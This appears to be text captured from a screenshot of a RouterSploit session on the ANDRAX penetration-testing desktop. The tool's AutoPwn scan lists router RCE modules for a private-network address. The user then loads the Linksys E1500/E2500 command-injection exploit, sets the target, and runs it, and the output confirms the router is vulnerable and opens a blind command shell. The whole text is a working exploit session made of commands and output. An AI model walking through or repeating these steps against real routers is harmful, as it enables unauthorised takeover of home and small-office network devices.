 192.168.254.11:1 (andrax's X desktop (ANDRAX-Hackers-Platform:1)) - VNC Viewer
ANDRAX Hacker's Shell
rsf 80x24
192.168.4.1 80 http exploits/routers/belkin/n750_rce
192.168.4.1 80 http exploits/routers/dlink/dir_300_600_rce
192.168.4.1 80 http exploits/routers/netgear/prosafe_rce
[-] 192.168.4.1 Could not find default credentials
rsf (AutoPwn) > use  exploits/routers/linksys/1500_2500_rce
rsf (Linksys E1500/E2500) > set target 192.168.4.1
[+] target => 192.168.4.1
rsf (Linksys E1500/E2500) > run
[*] Running module exploits/routers/linksys/1500_2500_rce...
[+] Target is vulnerable
[*] Invoking command loop...
[*] It is blind command injection - response is not available
[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' com
mands.
cmd >
Workspace 1 17 May, Mon 15:11:28 ANDRAX Hacker's Shell